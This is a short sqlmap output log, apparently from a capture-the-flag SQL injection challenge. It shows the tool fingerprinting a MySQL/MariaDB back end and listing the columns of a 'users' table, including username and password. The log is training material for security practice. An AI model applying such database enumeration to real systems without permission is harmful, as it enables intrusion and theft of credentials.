 [21:10:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:10:59] [INFO] fetching columns for table 'users' in database 'security'
[21:10:59] [INFO] resumed: 'id','int(3)'
[21:10:59] [INFO] resumed: 'username','varchar(20)'
[21:10:59] [INFO] resumed: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(3) |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[21:10:59] [INFO] fetched data logged to text files under 'C:\Users\csdd\AppData\Local\sqlmap\output\5cb2987f-1428-
8265-537677d52fd0.challenge.ctf.show'
[21:10:59] [WARNING] your sqlmap version is outdated